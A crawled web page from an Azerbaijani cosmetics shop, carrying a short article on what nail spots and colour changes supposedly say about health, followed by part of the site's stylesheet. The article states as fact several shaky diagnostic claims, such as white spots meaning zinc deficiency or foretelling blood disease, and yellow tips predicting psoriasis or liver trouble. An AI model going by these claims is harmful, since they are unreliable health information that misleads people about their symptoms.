

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://kosmetika.az/melumatlar/dirnaqlardaki-lekelerin-sebebleri-330
body_size: 6450
content:
<!DOCTYPE html>
<html lang="az"><head>
<title>Dırnaqlardakı ləkələrin səbəbləri</title>
<meta name="description" content="Mineralların orqanizmdə böyük rolu vardır. Hər bir mineralın insan orqanizmində özünəməxsus rolu vardır. Onlardan hansısa birinin çatmazlığı insan bədənində bu və ya digər şəkildə özünü göstərir. Məsələn" /> 
<meta name="keyword" content="Mineralların orqanizmdə böyük rolu vardır. Hər bir mineralın insan orqanizmində özünəməxsus rolu vardır. Onlardan hansısa birinin çatmazlığı insan bədənində bu və ya digər şəkildə özünü göstərir. Məsələn" /> <link rel="canonical" href="https://kosmetika.az/melumatlar/dirnaqlardaki-lekelerin-sebebleri-330" />
<meta name="title" content="Dırnaqlardakı ləkələrin səbəbləri" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:site_name" content="Kosmetika.az" />
<meta property="og:title" content="Dırnaqlardakı ləkələrin səbəbləri" />
<meta property="og:description" content="Dırnaqlardakı ləkələrin səbəbləri" />
<meta property="og:url" content="https://kosmetika.az/melumatlar/dirnaqlardaki-lekelerin-sebebleri-330" />
<meta property="og:image" content="https://kosmetika.az/uploads/news/big_1626446296dirnaq.jpg"/>
<meta property="og:image:width" content="549" />
<meta property="og:image:height" content="412" />  
<meta property="og:locale" content="az_az"/>
<meta property="og:type" content="article"/>
<link href="/images/favicon.png" rel="shortcut icon" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" >
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" ></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" >

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" ></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css" >
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.theme.min.css" />

    <script type="text/javascript" src="/aimages/global_func.js?2dec64991f65a021b6011184874ce314"></script>
    <script type="text/javascript" src="/images/jquery.validate.min.js?v=2"></script>
    <script type="text/javascript" src="/images/validate_addons.js?1a75b042af87827039568812145272c5"></script>


    <script src="/javasnart.js?1a75b042af87827039568812145272c5" type="text/javascript"></script>




    <link href="/engine.css?1a75b042af87827039568812145272c5" rel="stylesheet">
    <link href="/blocksc.css?1a75b042af87827039568812145272c5" rel="stylesheet">
    <link href="/styleb.css?1a75b042af87827039568812145272c5" rel="stylesheet">

<script>
var valyuta_name = 'Azn';
var baseurl = '/';
var mybaseurl = '/';
var valyuta_name = '1768908114';
var lang_productnotselected = 'Məhsul seçilməyib'; var lang_productcounterror = 'Məhsul Sayı düz yazılmayıb !'; var lang_sebetok = 'Məhsul səbətinizə əlavə olundu'; var lang_order = 'Sifariş'; var lang_ordertoomuch = 'Siz çox məhsul seçmisiz, ilk öncə mövcud sifarişi tamamlayın. '; var lang_sizeselect = 'Xahiş edirik ölçü seçin'; var lang_colorselect = 'Xahiş edirik rəng seçin'; var lang_choose = 'Xahiş edirik seçim edin'; var lang_notordercount = 'Sifariş sayı yazılmayıb'; var lang_buycontinue = 'Alış-verişə Davam Edin'; var lang_buyfinish = 'Sifarişinizi Tamamlayın'; var lang_buysebetim = 'Alış-veriş səbətim'; var lang_overlimitprodocut = 'Siz məhsul sayı limitini keçmisiz'; var lang_timefinished = 'vaxt bitib'; var lang_deq = 'dəq'; var lang_san = 'san'; var lang_day = 'gün'; var lang_problem = 'Problem var, Olmadi. '; 
 var mylangarr = {"productnotselected":"M\u0259hsul se\u00e7ilm\u0259yib","productcounterror":"M\u0259hsul Say\u0131 d\u00fcz yaz\u0131lmay\u0131b !","sebetok":"M\u0259hsul s\u0259b\u0259tiniz\u0259 \u0259lav\u0259 olundu","order":"Sifari\u015f","ordertoomuch":"Siz \u00e7ox m\u0259hsul se\u00e7misiz, ilk \u00f6nc\u0259 m\u00f6vcud sifari\u015fi tamamlay\u0131n. ","sizeselect":"Xahi\u015f edirik \u00f6l\u00e7\u00fc se\u00e7in","colorselect":"Xahi\u015f edirik r\u0259ng se\u00e7in","choose":"Xahi\u015f edirik se\u00e7im edin","notordercount":"Sifari\u015f say\u0131 yaz\u0131lmay\u0131b","buycontinue":"Al\u0131\u015f-veri\u015f\u0259 Davam Edin","buyfinish":"Sifari\u015finizi Tamamlay\u0131n","buysebetim":"Al\u0131\u015f-veri\u015f s\u0259b\u0259tim","overlimitprodocut":"Siz m\u0259hsul say\u0131 limitini ke\u00e7misiz","timefinished":"vaxt bitib","deq":"d\u0259q","san":"san","day":"g\u00fcn","problem":"Problem var, Olmadi. "}; </script>    <script>
        $(document).ready(function() {

                        $.validator.messages['required'] = ' ';
            if($("#myform").length > 0) {   $("#myform").validate({  }); }
                                });
    </script>
    <!--[if (gte IE 6)&(lte IE 8)]>
    <script type="text/javascript" src="/images/selectivizr-min.js"></script>
    <![endif]-->
    </head><body>




<div id="header_out"> <div id="header" class="container clearfix">

        <a class="logoimg"  href="/"><img src="/logos.png?25"/></a>

        <div id="tc_main">  <div id="tc_submenu">
                <a href="https://www.instagram.com/kosmetika_aksessuar" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i> Instagram</a><a href="/contact"><i class="fa fa-phone" aria-hidden="true"></i> Bizimlə Əlaqə</a></div></div>


        <div id="searchdiv">

            <form action="/search/" method="post" id="searchform">
                <input type="text" placeholder="Axtar.." value="" name="query" id="inputsearch">
                <input type="submit" value=" " name="submit" id="submitsearch">
                <input name="hhh" value="&mh=3ec6b1b910d5eba10afa4845a693b575&mr=1768911614" type="hidden" />
            </form></div>

        
        <div id="topbuttons" class="hide clearfix">
            <div class="divbut"><a href="tel:"><button class="btn btn-lg btn-warning" type="button">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i> </button></a></div>
        </div>




    </div>

    </div>



<div id="divtopmenu">

    <div id="menumobil">Kateqoriyalar</div>
    <div class="container clearfix">

        <ul id="topmenu">
            <li class="homeico mmhide"><a href="/"></a></li>
            <li><a href="/kosmetika" title="Kosmetika məhsulları">Kosmetika</a></li><li><a href="/baxim" title="Baxım məhsulları">Baxım</a></li><li><a href="/aksessuar-ve-moda" title="Aksessuar və Moda məhsulları">Aksessuar və Moda</a></li><li><a href="/brendler" title="Brendler">Brendlər</a></li><li><a href="/melumatlar" title="Məlumatlar">Məlumatlar</a></li>        </ul>

    </div></div>


<div class="container">

<div class="main main100 mod_news"><div class="newsdiv clearfix"><div class="breadcrumb"><a href="/melumatlar/" title="Kosmetika makiyaj məlumatları , kosmetika xəbərləri" >Kosmetika məlumatları</a> <span class="sep">&#8227;</span> <a href="/melumatlar/-k0" title=""></a> </div><article><h1 class="newstit">Dırnaqlardakı ləkələrin səbəbləri</h1> <p><img src="/uploads/news/1626446296dirnaq.jpg" alt="Dırnaqlardakı ləkələrin səbəbləri" class="imgbcode" />Mineralların orqanizmdə böyük rolu vardır. Hər bir mineralın insan orqanizmində özünəməxsus rolu vardır. Onlardan hansısa birinin çatmazlığı insan bədənində bu və ya digər şəkildə özünü göstərir. Məsələn, dəmirin az olması qan azlığına, kalsiumun azlığı sümüklərin zəif inkişafına, insan orqanizmində olan sink çatmazlığı bədəndə əmələ gələn yaraların gec sağalmasına, ağrılı aybaşıya, dəridə sızanaqların olmasına səbəb olur. Sinkin orqanizmdə az olması dırnaqlarda olan ağ ləkələrin meydana çıxmasına səbəb olur.<br /> 
 1. Dırnaqların rənginin açıq olması və parlaması Nyu-Yorkdəkı tıbb mərkəzinin dermatoloqu Culiya Tsezanın sözlərinə görə dırnaqların tərkibində problemlərin olduğunu göstərir. Həkimin dediyinə görə, əgər dırnağın özü tamamilə ağarırsa bu dırnağın tərkibinin dəyişilməsini bildirir.<br /> 
 2. Dırnaqların ucu saralırsa bu dəridə yaxın günlərdə baş verəcək psorias xəstəliyinin göstəricisidir. Dırnaqların saralması qara ciyərdə də problemlərin olacağına işarədir.<br /> 
 3. Dırnaqlarda mavi ləkələrin olması sianozun əlamətlərini bildirir. Hardvard tıbb məktəbinin həkimi Andrea Vaylanın sözlərinə görə bu qan dövranı və tənəffüs sisteminin xəstəliyini əlamətidir, hən də hemoqlabinin az olduğunun göstəricisidir.<br /> 
 4. Ağ ləkələr dırnaqlarda arada bir peyda olub, arada bir itirlər. Yuxarıda dediyimiz kimi bu sink çatmazlığının əlamətidir. Bu ağ ləkə uzun müddət dırnaqda qalarsa isə qan xəstəliyin başlayacağını bildirir.<br /> 
 5. Dırnaqda çökəkliklər həkimlərin sözlərinə görə daima güclü stressdən əziyyət çəkən adamlarda olur. Çökəkliyin ikinci səbəbi maddələr mübadiləsinin pozulmasıdır. Üçüncü səbəb isə dırnaqların travma almasıdır.<br /> 
 6. Dırnaqlarda uzununa ağ xətlər insada yaşlanma ilə əlaqədar dəyişikliklərin baş verdiyini bildirir. Cavan adamda bu ağ xətlərin olması onun lazımi qədər maye qəbul eləməməsi ilə əlaqədardır.<br /> 
 7. Dırnaqların ucunun qırılıb tökülməsi bədəndə A, E, D, dəmir və sinkin çatmazlığının göstəricisidir.</p> </article><div class="news_opencatdiv"><span style="float: left;  margin-right: 15px;"><div class="fb-like" data-href="https://kosmetika.az/melumatlar/dirnaqlardaki-lekelerin-sebebleri-330" data-ref="kosmetika.az_newsref" data-layout="button_count" data-action="like"  data-width="100%" data-share="true" data-show-faces="false"></div></span>Tarix: 16 iyul 2021 <br/></div><div class="clear"></div><br/><h2 class="h1news">Xəbərlər</h2><div class="news_outer clearfix"><div class="newsart"><a href="/melumatlar/derini-gozellesdiren-qidalar-329" title="Dərini gözəlləşdirən qidalar"><div class="imgholder"><img src="/uploads/news/newsmall_big_1626446213deri.jpg" /> </div><h3>Dərini gözəlləşdirən qidalar</h3></a><p class="artful">Bəzi qidaları davamlı olaraq qəbul etmək insan dərisinin gözəlləşməsinə səbəb olur. sizə həmin qidaları təqdim edir:. 1. Kətan toxumu. Kətan toxumunun tərkibi omeqa-3 yağı ilə zəngindir. Hər gün kətan toxumu yemək dərin</p></div><div class="newsart"><a href="/melumatlar/yay-aylarinda-saclarin-zedelenmesi-328" title="Yay aylarında saçların zədələnməsi"><div class="imgholder"><img src="/uploads/news/newsmall_big_zede.jpg" /> </div><h3>Yay aylarında saçların zədələnməsi</h3></a><p class="artful">Yay aylarında qızmar günəşin şüaları, quru və isti külək, dənizin duzlu suyu saçların strukturunu zədələyir. Belə təsirlərə məruz qalan saçlar cod, cansız və quru olurlar. Buna görə də saçlara yay aylarında xüsusi diqqə</p></div><div class="newsart"><a href="/melumatlar/yaslanmanin-qarsisini-alan-uz-masaji-327" title="Yaşlanmanın qarşısını alan üz masajı"><div class="imgholder"><img src="/uploads/news/newsmall_big_1626445917yaslanma1.jpg" /> </div><h3>Yaşlanmanın qarşısını alan üz masajı</h3></a><p class="artful">1. Yağ və ya nəmləndirici. Üz masajının ziyan vurmamalı olduğunu unutmayın. Başlanğıcda ağrılı ola bilir, əgər elədirsə, sərt basmayın. Ən sevdiyiniz ucucu yağı və ya nəmləndiricini üzünüzə və boynunuza çəkin. Beləliklə</p></div><div class="newsart"><a href="/melumatlar/burun-ve-qulaqlara-qulluq-325" title="Burun və qulaqlara qulluq"><div class="imgholder"><img src="/uploads/news/newsmall_big_burun.jpg" /> </div><h3>Burun və qulaqlara qulluq</h3></a><p class="artful">Burnun selikli qişasının qıcıqlanması da istehsalat amillərinin mənfi təsiri nəticəsində əmələ gəlir. Burnun selikli qişasının toz və ya onun tərkibində olan maddələrlə, qazlarla və buxarlarla qıcıqlanması, həmçinin uzu</p></div><div class="newsart"><a href="/melumatlar/alma-ile-goz-etrafiniza-qulluq-edin-324" title="Alma ilə göz ətrafınıza qulluq edin"><div class="imgholder"><img src="/uploads/news/newsmall_big_alma.jpg" /> </div><h3>Alma ilə göz ətrafınıza qulluq edin</h3></a><p class="artful">Qaralan və şişən göz ətrafınıza evdə alma ilə baxım edə bilərsiniz. xəbər verir ki, amma bu zaman diqqətli olmaqda fayda var. Çünki bu, bəzən böyrək xəstəliklərinin göstəricisi ola bilər. Əgər belə bir probleminiz yoxdursa</p></div><div class="newsart"><a href="/melumatlar/meyve-ve-terevezle-gozellesin-323" title="Meyvə və tərəvəzlə gözəlləşin"><div class="imgholder"><img src="/uploads/news/newsmall_big_meyve.jpg" /> </div><h3>Meyvə və tərəvəzlə gözəlləşin</h3></a><p class="artful">Üz dərisinin təravətli olması hər bir xanımın arzusudur. Yay mövsümündə meyvə və tərəvəzlərin bol olması sizin baxım işinizi daha da asanlaşdıra bilər. tərəvəz və meyvələrdən hazırlanan maskalar təqdim edir. Bu meyvələr</p></div><div class="newsart"><a href="/melumatlar/uzu-nemlendiren-maska-322" title="Üzü nəmləndirən maska"><div class="imgholder"><img src="/uploads/news/newsmall_big_1626359661uzu.jpg" /> </div><h3>Üzü nəmləndirən maska</h3></a><p class="artful">Gözəl dəriyə sahib olmaq üçün ev şəraitində hazırladığınız maskalardan istifadə edə bilərsiniz. səpkiləri və ləkələri təmizləyən və üzünüzü nəmləndirən məhlulu təqdim edir. 1 yemək qaşığı sarıkök, 1 ədəd yumurta sarısı, </p></div><div class="newsart"><a href="/melumatlar/derinin-erken-yaslanmasinin-sebebleri-321" title="Dərinin erkən yaşlanmasının səbəbləri"><div class="imgholder"><img src="/uploads/news/newsmall_big_1626359598deri.jpg" /> </div><h3>Dərinin erkən yaşlanmasının səbəbləri</h3></a><p class="artful">Gəncliyimizin və gözəlliyinizin ömrün necə uzada bilərik?Dərimizin vaxtından tez qocalmasına bir neçə səbəb var:. 1. Fotoyaşlanma. NİYƏ? UB radiasiyası (həm günəş şüaları, həm də solaryum) dəri qocalmasını dəfələrlə sürətləndiri</p></div><div class="newsart"><a href="/melumatlar/saglam-ve-parlaq-saclar-ucun-bunu-edin-320" title="Sağlam və parlaq saçlar üçün bunu edin"><div class="imgholder"><img src="/uploads/news/newsmall_big_saglam.jpg" /> </div><h3>Sağlam və parlaq saçlar üçün bunu edin</h3></a><p class="artful">Sağlam və baxımlı saçlara sahib olmaq hər bir qadının arzusudur. daha canlı və gözəl saçlara sahib olmaq üçün üsulu təqdim edir. Əncir tumunun yağından 1-2 damcı əlinizə sıxdığınız şampuna əlavə edin. Daha sonra sac</p></div></div></div>
</div></div>

<footer id="footersayt_out"><div id="footersayt" class="container">

        <div class="foot_textart">
            Kosmetika.az Original və Brend kosmetika məhsulları satisi ilə məşğuldur. Kosmetik vasitələr Amerika, Almaniya və İngiltərədən gətirilir. Bütün kosmetik məhsullar yüksək keyfiyyətdə və originaldır. Brend kosmetika vasiteler Bakida sifaris etmek istəyənlər müraciət etsinlər. Son zamanlar Azərbaycanda brend kosmetikalara maraq çoxalıb Mac, Anastasia beverly hills, Huda beauty, Mac , Elf, Este lauder və digər brend kosmetika istifadə edənlər çoxalıb. Kosmetik ve diger makiyaj vasiteleri bizdən asanlıqla sifariş edə bilərsiniz. online kosmetika sifarisi xidməti ilə Amerika və avropa ölkələrindən kosmetika sifarişi olunur.        </div>


        <div class="row">
            <div class="col-lg-4 col-md-6">

                <div class="widget-ft style2 widget-about">
                    <div class="logo logo-ft">
                        <a href="/">
                            <img src="/logos2.png?2" alt="">
                        </a>
                    </div>

                    <ul class="social-list">
                        <li>
                            <a href="" target="_blank">
                                <i class="fa fa-facebook-square" aria-hidden="true"></i>
                            </a>
                        </li>

                        <li>
                            <a href="https://www.instagram.com/kosmetika_aksessuar" target="_blank">
                                <i class="fa fa-instagram" aria-hidden="true"></i>
                            </a>
                        </li>


                    </ul><!-- /.social-list -->
                </div><!-- /.widget-about -->
            </div>


            <div class="col-lg-2 col-md-6">
                <div class="widget-ft style2 widget-categories-ft">
                    <div class="widget-title">
                        <div class="h3foot">Kateqoriyalar</div>
                    </div><!-- /.widget-title -->
                    <ul class="cat-list-ft">
                        <li><a href="/kosmetika" title="Kosmetika məhsulları">Kosmetika</a></li><li><a href="/baxim" title="Baxım məhsulları">Baxım</a></li><li><a href="/aksessuar-ve-moda" title="Aksessuar və Moda məhsulları">Aksessuar və Moda</a></li><li><a href="/brendler" title="Brendler">Brendlər</a></li><li><a href="/melumatlar" title="Məlumatlar">Məlumatlar</a></li>                    </ul><!-- /.cat-list-ft -->
                </div><!-- /.widget-categries-ft -->
            </div><!-- /.col-lg-3 col-md-6 -->
            <div class="col-lg-2 col-md-6">
                <div class="widget-ft style2 widget-menu">
                    <div class="widget-title">
                        <div class="h3foot">Məlumatlar</div>
                    </div><!-- /.widget-title -->
                    <ul>

                        <li><a href="/melumatlar">Məlumatlar</a></li>
                    </ul>
                </div><!-- /.widget-menu -->
            </div><!-- /.col-lg-2 col-md-6 -->
            <div class="col-lg-4 col-md-6">
                <div class="widget-ft style2 widget-newsletter">
                    <div class="widget-title">
                        <div class="h3foot">© 2015 Kosmetika.az</div>

                        <div class="h3foot">Email: info [@] Kosmetika.az </div>

                        <div class="h3foot"></div>
                        
                    </div><!-- /.widget-title -->
                </div><!-- /.widget-newletter -->
            </div><!-- /.col-lg-4 col-md-6 -->


        </div>

    </div> </footer>




<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W47RPCQ');</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W47RPCQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&appId=382765665107395&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"428829e8a51b43259cb2ef0c22d359f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://kosmetika.az/blocksc.css?1a75b042af87827039568812145272c5
body_size: 3274
content:

#toplinks  { position: absolute; right: 0px; top: 5px; color: #afafaf; font-size: 1.2em; }
#toplinks  a{ color: #5b5b5b; margin-left: 4px; margin-right: 4px;  }
#toplinks  a:hover { color: #479acc;  }

#diller   { margin-right: 30px; background: #f6f6f6; padding: 2px 5px; border-radius: 5px; font-weight: bold; }

#searchdiv { float: left; width: 250px; overflow: hidden; border-radius: 4px; }
#searchform { padding: 0px; margin: 0px; background: white; overflow: hidden; position: relative; display: block; }
#inputsearch { border: 1px solid #d6d5d5; width: 100%; padding: 6px 10px; background: #fff;

}

#submitsearch { background:#444444 url('searchsubm.png') no-repeat center center; border: 0 none; border-radius: 0px; width: 40px; height: 100%; position: absolute; margin: 0px; top: 0px; right: 0px; }

#submitsearch:hover{ background-color: #858585; }

#inputsearch:focus{ border: 1px solid coral; }

.sebetdiv { position: absolute; right: 5%; top: 20px; }
/*
#sebetdiv { width: 200px; position: absolute; right: 5%; top: 15px; 
color: #3c3c3c;  border: 2px solid #fad6a5; background: #fdf8ed; padding: 5px 10px; border-radius: 8px; line-height: 1.2; }
*/

.sebetdivfix { margin:0px auto; position: fixed !important;  margin-right: -600px;	top: 50px !important; left: auto !important; right: 50%; z-index: 1000; background: #e5e696 url('images/basketbg.png') no-repeat  5px 10px !important;
}

a.sebet { background: #f8ba11; color: #202020; padding: 4px 10px; border-radius: 8px; text-decoration: none; font-weight: bold; font-size: 12px; }
a:hover.sebet { background: #ffd152; color: #202020;  font-weight: bold; font-size: 12px; }
.ktba  .sebet { position: absolute; bottom: 3px; left: 5px; }

.blockreklam { 	margin-bottom: 10px;}
.block { /* width: 200px; */ background: #ededed; margin-bottom: 10px; padding: 10px; }
.blok_title { display: block;  background: #333333; color: #fff; font-size: 18px; line-height: 1;padding: 8px; margin: -10px; margin-bottom: 5px; }
.blok_title img { float: left; margin-right: 6px; margin-top: 1px; }
.block .bcont { margin: 6px 3px; }

.userblok {  background: #f3f3f3;  }
.userblok .blok_title{  color: #333; background: none; }
.userblok ul li { font-size: 15px; font-weight: bold; padding: 2px 1px; border-bottom: 1px solid #fff; }
.userblok ul li:last-child  { border: 0 none; }
.userblok ul li:hover  { background-color: #cfe1f1;  }
.userblok ul a {color: #325f88; }
.userblok ul a:hover  { text-decoration: none; }
.userblok ul li a{}


a#scrollToTop{ 	width:40px; height: 40px; text-align:center; text-decoration: none; display:none;
	position:fixed;	bottom: 30px; right: 50%; margin-right: -600px; background: url('scrolltop.png') no-repeat; z-index: 1000; 
}
a#scrollToTop:hover{ text-decoration:none; }


.site_color { color: #0784a4;} 

.qiymet { color: #da161e; font-size: 16px; font-weight: bold; }
.marginright{ margin-right: 0px; }

/*
.item { background: #ebebeb; width: 153px; margin-right: 4px; margin-bottom: 8px; float: left; }
.item  img{ border:0px; width: 153px; height: 140px; }
.item  span{ display: block; padding: 0px 3px; }
*/

.imgs { border:0px; width: 153px; height: 140px; }

.headline {
background: #dfdfdf url(images/headicon.gif) no-repeat 6px 7px;
border-top: 2px solid #2d2d2d;
color: #2d2d2d; font-size: 1.4em;
padding: 4px 4px; text-indent: 20px;
margin-bottom: 5px;
}

.hspace { height: 5px; }

.b_table { border-bottom: 1px dashed #6a6c6e; padding:8px 0px; }
.b_title { color: #2d2d2d; font-size: 1.4em; margin-bottom: 2px; }
.b_price { color: #da161e; font-size: 1.4em; margin-bottom: 2px; }

.b_a  a { color: #da161e; margin-left: 5px; }
.b_a  a:hover{ color: #da161e; text-decoration: underline; }

#full_img  img{ border:0px; width: 310px; margin-bottom: 3px; }

#full_info  tr { height: 30px; }
#full_info  th{ color: #2d2d2d; font-weight: bold; width: 100px; text-align: left; }
#full_info  .fbg { background: #d9d9d9; color: #2d2d2d; text-align: center; font-weight: bold; }



/* ---------- */
ul#topmenu {  margin: 0; padding: 0; list-style: none; color: #fff;  font-size: 18px;    font-weight: normal; }
ul#topmenu li { display: block;  position: relative; z-index: 100;  height: 50px;  line-height: 50px; float: left; }
ul#topmenu li ul { display: none; background: #24b773; }
ul#topmenu li a { color: #fff; font-size: 15px; display: block;text-decoration: none; padding: 0px 20px; white-space: nowrap; border-bottom: 3px solid transparent;  }
ul#topmenu li:hover ul , ul#topmenu li.hover ul {   display: block; position: absolute;}
ul#topmenu li:hover li , ul#topmenu li.hover li {  float: none;  border-bottom: 1px solid #ffffff; } 
ul#topmenu li a:hover, ul#topmenu li.active { color: #fff; background-color: #f34695; border-bottom: 3px solid #f4a137; }
ul#topmenu li li a:hover { border-bottom: 1px solid #f4a137; }

#home_icon { float: left;  }
.arowhover a {  }
ul#topmenu li.homeico { background: #a5004b url('images/homeico.png') 20px center no-repeat !important; min-width: 60px;  text-indent: 40px; }
ul#topmenu li.homeico a:hover{ background: #096f40 url('images/homeico.png') 20px center no-repeat !important; }

ul#topmenu li .fa { margin-right: 7px; color: #ccc; }


/* ------- lenta ---------- */
.lenta { color: #454545; }
.lenta a { color: #095CA2; font-size: 16px; font-weight: bold;	margin-right: 14px;
    background: url("images/lentarrow.png") no-repeat scroll 100% 25px transparent;
    line-height: 30px;   padding: 17px 20px 17px 0;  text-decoration: none;
}

.pricecolor {     color: coral;  font-size: 1.3em; font-weight: bold;}
.infotable { background: #fff; border-collapse: collapse; width: 97%; margin-bottom: 17px; color: #444444;  }
.infotable th { background: #f0f0f0; color: #2a2a2a;  padding: 5px 3px; text-align: center; text-indent: 4px; font-size: 1.3em;  border-radius: 4px; }
.infotable td { /* border-bottom: 1px dashed #c3c3c3; */ padding: 6px 2px; }

.halfarea { display: block; box-sizing: border-box; }
.halfarea img {  width: 100% \9; max-width: 100%; } 
.albomarea { float: left; width: 30%; max-width: 300px; min-height: 100%; height: 100% !important;  }
.productarea{ width: 70%; float: left; padding-left: 4%; }
.openimg{  max-width: 100%;  margin-bottom: 10px; border: 1px solid #c5c5c5; text-align: center; overflow: hidden; display: block; }

/* .openimg img{ width: 100% \9; max-width: 100%; height: auto; padding: 0px; margin: 0px;  } */

.pagination { display: block; text-align: center; clear: both; }
.pagination b, .pagination a{ display: inline-block; zoom: 1; *display: inline; padding: 2px 10px; background: gray; color: #fff; margin: 2px 1px; text-decoration: none; }
.pagination a { text-decoration: none; color: #fff; 	background: #333; }
.pagination a:hover { background: #468fdc; color: #fff; }

ul.ulsubcats {   margin: 0px auto; color: #565656; list-style: none outside none; }
ul.ulsubcats li { float: left; background: url("images/cat_arr.gif") no-repeat scroll 0px 7px transparent;
    padding-bottom: 3px;  vertical-align: top; text-indent: 8px; }
	
.lisize li { width: 100%; line-height: 1.6;}
.lisize2 li { width: 50%; line-height: 1.6; }
.lisize3 li { width: 33%;}

.lisize li a, .lisize2 li a { font-size: 14px; }


.lihead{ background-image: none !important; font-size: 18px; padding-bottom: 6px !important; line-height: 1.2 !important; }

.table_catlist {   margin: 0px auto; margin-top: 0px; width: 100%; color: #565656; }
.table_catlist th{ font-size: 18px; text-align: left; }
.table_catlist td {
    background: url("images/cat_arr.gif") no-repeat scroll 0px 8px transparent;
    padding-bottom: 0px;  vertical-align: top; text-indent: 7px; 
}

.open_idshow { float: right; color: #565656; background: #F0F0F0;  padding: 0px 4px; margin-right: 5px; font-size: 18px; }
.open_idshow a {color: #181a1e; }

.addnote { background: #f6f6f6; padding: 6px 30px; color: #144771; margin: 10px; border-radius: 8px; }
.addnote ol { padding-left: 18px; }

.ntitle { color: #095CA2; font-size: 1.2em; font-weight: bold; }

.fieldset {  border-radius: 5px;	border: 1px solid gray; padding: 10px; }
.fieldset legend {  color: #095CA2; font-size: 1.2em; }

.linkcolor { color: coral; font-weight: bold; } 


span.elantip { color: coral; font-size: 14px; margin-left: 30px; }

.ulvip{ margin: 10px 0px; width: 250px; margin-top: 2px; list-style: none outside none; padding: 0px; border: 1px solid #e2e2e2; border-bottom-width: 0;
overflow: hidden; clear: both; -moz-border-radius: .6em ; -webkit-border-radius: .6em ;border-radius: .6em;  clear: both; 
}

